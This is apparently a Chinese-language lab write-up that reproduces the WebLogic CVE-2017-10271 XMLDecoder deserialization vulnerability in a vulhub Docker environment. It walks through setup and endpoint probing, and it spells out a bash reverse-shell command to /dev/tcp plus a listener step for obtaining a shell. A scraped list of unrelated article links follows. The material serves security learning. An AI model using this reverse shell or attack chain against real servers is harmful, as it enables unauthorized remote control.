CVE-2017-10271漏洞复现

漏洞描述

Weblogic的WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。

使用工具

- doker容器

- Ubuntu18.04虚拟机

- Burpsuite

环境搭建

下载vulhub项目地址:https://github.com/vulhub/vulhub

建议提前给docker配置个加速器,Ubuntu18.04版本配置方法如下:

找到/etc/docker/daemon.json文件,没有的话就直接新建一个

root@admin666-virtual-machine:/etc/docker# vim daemon.json

编辑daemon.json,加入一个镜像加速地址,语法如下:

{"registry-mirrors":["https://xxxx.mirror.aliyuncs.com"]}

#xxxx为自己专属的阿里云镜像加速器地址





如果显示如下错误,则需要修改权限:



进入相应的系统环境:

root@admin666-virtual-machine:~/vulhub-master/weblogic/CVE-2017-10271#



使用docker编译启动,出现done表示已经完成

root@admin666-virtual-machine:~/vulhub-master/weblogic/CVE-2017-10271#docker-compose up -d



完成后,访问http://your-ip:7001/,出现如下页面证明weblogic已经启动成功!

漏洞利用



1.首先判断能否访问http://192.168.1.15:7001/wls-wsat/CoordinatorPortType11 ,访问后出现下图则可能存在漏洞



2.直接利用漏洞POC,用Burp抓包,构造POST请求包,先上传一个1.txt,并访问http://192.168.1.15:7001/wls-wsat/1.txt



3.利用POC构造payload获取shell,语句如下:

bash -i >& /dev/tcp/192.168.1.18/5555 0>&1

#192.168.1.18为接收shell的IP,5555为监听端口

#注意语句需要进行html编码,否则解析XML会出错

4.利用burp构造payload,同时开启kali当作接收shell的虚机,并监听5555端口

5.成功获取shell

CVE-2017-10271漏洞复现的更多相关文章

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- 8.Struts2-057漏洞复现

漏洞信息: 定义XML配置时如果namespace值未设置且上层动作配置(Action Configuration)中未设置或用通配符namespace时可能会导致远程代码执行. url标签未设置va ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

- tomcat7.x远程命令执行(CVE-2017-12615)漏洞漏洞复现

tomcat7.x远程命令执行(CVE-2017-12615)漏洞漏洞复现 一.漏洞前言 2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017 ...

- markdown反射型xss漏洞复现

markdown xss漏洞复现 转载至橘子师傅:https://blog.orange.tw/2019/03/a-wormable-xss-on-hackmd.html 漏洞成因 最初是看到Hack ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

- [漏洞复现]CVE-2018-4887 Flash 0day

1.漏洞概述 2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878). 攻击者 ...

- [漏洞复现]CVE-2010-2883 Adobe Reader 打开pdf电脑即刻中招

1.漏洞概述: CVE-2010-2883漏洞原理:“Adobe Reader在处理CoolType字体文件的sing表时,存在栈溢出漏洞,当打开特制的恶意PDF文件时,可允许任意代码远程执行.” 影 ...

- CVE-2018-15982漏洞复现

作者:欧根 漏洞信息:CVE-2018-15982 Adobe已发布适用于Windows,macOS,Linux和Chrome OS的Adobe Flash Player安全更新.这些更新解决一个 ...

随机推荐

- How tomcat works(深入剖析tomcat)(7) Logger

How tomcat works (7)日志记录器 总体概述 顾名思义,这一章将的是tomcat的日志记录器组件,比较简单,tomcat提供了几种类型不同的日志记录器,但是所有的日志记录器都需要实现L ...

- WireShark抓包分析以及对TCP/IP三次握手与四次挥手的分析

WireShark抓包分析TCP/IP三次握手与四次挥手 Wireshark介绍: Wireshark(前称Ethereal)是一个网络封包分析软件.功能十分强大,是一个可以在多个操作系统平台上的开源 ...

- 我劝!这位年轻人不讲MVCC,耗子尾汁!

目录 一.事物的隔离级别与MVCC? 二.Repeatable Read是如何实现的 本文是MySQL专题第15篇,全文近100篇(公众号首发) 三.Read Commited是如何实现的: 本文是M ...

- Java之选择排序(正序、逆序)

public class SelectSort { public static void main(String[] args) { /** * @author JadeXu * @// TODO: ...

- 第10章 Python的模块和包

前面几章介绍的Python基础知识,相关案例都是以单源代码文件为例来说明的,这种单源代码文件在Python中就是模块,每个模块文件都可以被其他应用导入,Python正是通过模块导入技术来实现很灵活的功 ...

- PyCharm中怎么将非当前工程文件的目录的文件加到当前工程中

在PyCharm已经建立工程文件的情况下,如果要将一个其他目录的文件导入到已有的工程中,唯一的方法如下: 通过File->Settings->Project->Project Str ...

- Docker 简介-基本概念(一)

1.前提知识 1.1 linux相关的基础知识 1.2 git相关的知识 2. Docker三要素 Docker主要包含3要素:镜像(image).容器(container).仓库(repositor ...

- flask注册蓝图报错

记录下这个我找了两天的坑... take no arguments() 这两天一直学习flask的时候,我把注册的蓝图,写成注册的form表单的 举个栗子 class TetsView(view.Me ...

- vue之keep-alive组件

<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...

- JavaScript:常用的一些数组遍历的方法

常用的一些遍历数组的方法: <!DOCTYPE html> <html> <head> <meta charset="utf-8"> ...